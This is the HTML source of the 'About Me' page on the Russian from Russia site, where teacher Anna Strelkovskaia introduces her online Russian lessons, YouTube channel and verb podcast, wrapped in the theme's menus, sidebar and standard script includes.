block_td_uid_25_696fdfb22badc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_696fdfb22badc_rand","tdc_css_class":"td_uid_25_696fdfb22badc_rand","tdc_css_class_style":"td_uid_25_696fdfb22badc_rand_style"}';
block_td_uid_25_696fdfb22badc.td_column_number = "3";
block_td_uid_25_696fdfb22badc.block_type = "td_block_mega_menu";
block_td_uid_25_696fdfb22badc.post_count = "5";
block_td_uid_25_696fdfb22badc.found_posts = "11";
block_td_uid_25_696fdfb22badc.header_color = "";
block_td_uid_25_696fdfb22badc.ajax_pagination_infinite_stop = "";
block_td_uid_25_696fdfb22badc.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_696fdfb22badc);
</script><div id=td_uid_25_696fdfb22badc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" class="td-image-wrap" title="Reading in Russian C1: Ванька"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-100x70.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2021/02/nchekhov1881-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vanka (Anton Chekhov)" title="Reading in Russian C1: Ванька" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-c1-vanka/" rel="bookmark" title="Reading in Russian C1: Ванька">Reading in Russian C1: Ванька</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: Дачники"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Anton_Chekhov_1889" title="Reading in Russian B1: Дачники" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" rel="bookmark" title="Reading in Russian B1: Дачники">Reading in Russian B1: Дачники</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" class="td-image-wrap" title="Reading in Russian B1: How to Learn  Faster"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/10/richardfeynman-painemansionwoods1984_copyrighttamikothiel_bw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="learning-faster RichardFeynman" title="Reading in Russian B1: How to Learn  Faster" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-b1-how-to-learn-faster/" rel="bookmark" title="Reading in Russian B1: How to Learn  Faster">Reading in Russian B1: How to Learn  Faster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" class="td-image-wrap" title="Reading in Russian Level A2 &#8211; Nick Vujicic"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Reading-in-Russian-Level-A2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reading in Russian Level A2" title="Reading in Russian Level A2 &#8211; Nick Vujicic" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-in-russian-level-a2-nick-vujicic/" rel="bookmark" title="Reading in Russian Level A2 &#8211; Nick Vujicic">Reading in Russian Level A2 &#8211; Nick Vujicic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" class="td-image-wrap" title="Reading Russian B1 &#8211; Russian Cuisine"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/russian-cuisine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Russian cuisine" title="Reading Russian B1 &#8211; Russian Cuisine" /></a></div>                <a href="https://www.russianfromrussia.com/category/reading-in-russian/" class="td-post-category">Reading in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/reading-russian-russian-cuisine/" rel="bookmark" title="Reading Russian B1 &#8211; Russian Cuisine">Reading Russian B1 &#8211; Russian Cuisine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696fdfb22badc" data-td_block_id="td_uid_25_696fdfb22badc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696fdfb22badc" data-td_block_id="td_uid_25_696fdfb22badc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_696fdfb22d2da_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696fdfb22d2da" ><script>var block_td_uid_26_696fdfb22d2da = new tdBlock();
block_td_uid_26_696fdfb22d2da.id = "td_uid_26_696fdfb22d2da";
block_td_uid_26_696fdfb22d2da.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_696fdfb22d2da_rand","tdc_css_class":"td_uid_26_696fdfb22d2da_rand","tdc_css_class_style":"td_uid_26_696fdfb22d2da_rand_style"}';
block_td_uid_26_696fdfb22d2da.td_column_number = "3";
block_td_uid_26_696fdfb22d2da.block_type = "td_block_mega_menu";
block_td_uid_26_696fdfb22d2da.post_count = "5";
block_td_uid_26_696fdfb22d2da.found_posts = "5";
block_td_uid_26_696fdfb22d2da.header_color = "";
block_td_uid_26_696fdfb22d2da.ajax_pagination_infinite_stop = "";
block_td_uid_26_696fdfb22d2da.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_26_696fdfb22d2da);
</script><div id=td_uid_26_696fdfb22d2da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" class="td-image-wrap" title="Russian New Year and Christmas"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/12/ded-moroz-i-ya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ded-moroz-and-i" title="Russian New Year and Christmas" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-new-year-and-christmas/" rel="bookmark" title="Russian New Year and Christmas">Russian New Year and Christmas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" class="td-image-wrap" title="Talking about Work in Russian &#8211; Говорим о работе"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/businessman-2108029_960_720-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about work" title="Talking about Work in Russian &#8211; Говорим о работе" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-work/" rel="bookmark" title="Talking about Work in Russian &#8211; Говорим о работе">Talking about Work in Russian &#8211; Говорим о работе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" class="td-image-wrap" title="Talking about Weather &#8211; Говорим о погоде"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/weather-e1564137346778-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Talking about Weather" title="Talking about Weather &#8211; Говорим о погоде" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-weather/" rel="bookmark" title="Talking about Weather &#8211; Говорим о погоде">Talking about Weather &#8211; Говорим о погоде</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" class="td-image-wrap" title="Talking about Health &#8211; Говорим о здоровье"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/health-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about health" title="Talking about Health &#8211; Говорим о здоровье" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-health/" rel="bookmark" title="Talking about Health &#8211; Говорим о здоровье">Talking about Health &#8211; Говорим о здоровье</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" class="td-image-wrap" title="Describing People&#8217;s Appearance in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Describing-People-in-Russian-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Describing People in Russian" title="Describing People&#8217;s Appearance in Russian" /></a></div>                <a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/" class="td-post-category">How to say in Russian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/describing-people-appearance-in-russian/" rel="bookmark" title="Describing People&#8217;s Appearance in Russian">Describing People&#8217;s Appearance in Russian</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696fdfb22d2da" data-td_block_id="td_uid_26_696fdfb22d2da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_26_696fdfb22d2da" data-td_block_id="td_uid_26_696fdfb22d2da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-120 current_page_item td-menu-item td-normal-menu menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.russianfromrussia.com/">
				<img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
				<span class="td-visual-hidden">Russian From Russia</span>
			</a>
		        </div>
    </div>

    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.russianfromrussia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Native Russian Teacher &#8211; Anna Strelkovskaia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Native Russian Teacher &#8211; Anna Strelkovskaia</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        
<p>My name is Anna and I am a native Russian teacher from St Petersburg.</p>



<p>I am a professional Russian teacher and I have wide experience of teaching Russian as a foreign language. I have been teaching Russian online for 15 years. I was working full-time at Saint Petersburg University for a long time; this March I decided to stop working there, to work full time online.</p>



<p>As a result, I know
exactly what areas cause the biggest problems for students.</p>



<p>My main goal is to make the process of learning Russian more enjoyable. I love my language and I am happy to help people who are trying to learn Russian. Therefore, I created a<a href="https://www.youtube.com/c/Russian_from_Russia"> Youtube Channel Russian from Russia</a>, where I offer free Russian lessons.</p>



<p>On my channel Russian from Russia, you can find lessons about:<a href="https://www.russianfromrussia.com/category/videos/russian-life/"> Russian Life</a>,<a href="https://www.russianfromrussia.com/category/videos/russian-traditions/"> Russian Traditions and Customs</a>,<a href="https://www.russianfromrussia.com/category/videos/tips-on-learning-russian/"> Tips on Learning Russian</a>,<a href="https://www.russianfromrussia.com/category/videos/verbs-of-motion/"> Russian Verbs of Motion</a>, etc. You can start with<a href="https://www.youtube.com/watch?v=OWDw4iInTn0&amp;"> 7 Language Learning Tips for Adults</a>, in which I give recommendations that work 100%.</p>



<p>But that’s not all. I
also have a podcast on Russian verbs. It is called<a href="https://anchor.fm/russian-from-russia"> Russian verbs from Russia</a>. Two times a month I publish a new
episode, in which I explain differences among easily confused verbs. These
subtle differences among various Russian verbs are difficult to understand
without the help of a native Russian teacher.</p>



<p>Why am I unique? Because I developed a way to explain Russian grammar and vocabulary in Russian and I translate only the most difficult words into English. In that way, students make faster progress and really learn to speak Russian. For example,<a href="https://www.youtube.com/watch?v=0LxFXwK1WBI"> here</a> you can see what a polyglot, Mr Kaufmann, thinks about my work.</p>



<p>My students are from all over the world and they learn Russian for different reasons. By the way, among my students were even European astronauts. You can find out more about it<a href="https://youtu.be/D7VFg2HaOqo"> here</a> and<a href="https://youtu.be/J8sUCzDP8BE"> here</a>.</p>



<p>You’re the reason I started making Russian learning material, and  I hope you’ll enjoy learning Russian with me!</p>



<p class="has-text-align-center"><a href="https://www.youtube.com/c/Russian_from_Russia" target="_blank" rel="noreferrer noopener" aria-label="￼ (opens in a new tab)"><img decoding="async" width="150" height="150" class="wp-image-130" style="width: 150px;" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube.jpg" alt="Anna Russian From Russia Youtube" srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube.jpg 288w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube-100x100.jpg 100w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube-150x150.jpg 150w" sizes="(max-width: 150px) 100vw, 150px" /></a><br></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>RUSSIAN FROM RUSSIA</span></h4><img width="538" height="549" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/анна.jpg" class="image wp-image-447  attachment-full size-full" alt="Anna" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/анна.jpg 538w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/анна-416x425.jpg 416w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/анна-294x300.jpg 294w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/анна-356x364.jpg 356w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/анна-412x420.jpg 412w" sizes="auto, (max-width: 538px) 100vw, 538px" /></aside><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_27_696fdfb2308a4_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_696fdfb2308a4" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.russianfromrussia.com/category/russian-podcast/"><span class="td-cat-name">Russian Podcast</span><span class="td-cat-no">72</span></a></li><li><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/"><span class="td-cat-name">Learn Russian on Youtube</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/"><span class="td-cat-name">Russian Grammar and Vocabulary</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/"><span class="td-cat-name">Places in Russia</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/"><span class="td-cat-name">Russian History and Past</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/"><span class="td-cat-name">Russian Verbs of Motion</span><span class="td-cat-no">17</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.russianfromrussia.com/native-russian-teacher" aria-current="page">About Me</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia">Contact Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Russian from Russia. Customized by S.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fdfb2322d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-category {
background-color: MidnightBlue;
}

.td-grid-style-1 .td-post-category {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-display-option {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-list {
background-color: MidnightBlue; 
}

.td-post-small-box a {
background-color:MidnightBlue;
color: white;
}

.td-post-small-box span {
background-color: MidnightBlue;
color: white;
}

.entry-category a {
color: white;
background-color: MidnightBlue!important
}
.td-category a {
color: white!important;
}
</style>

<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.russianfromrussia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.russianfromrussia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/comment-reply.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
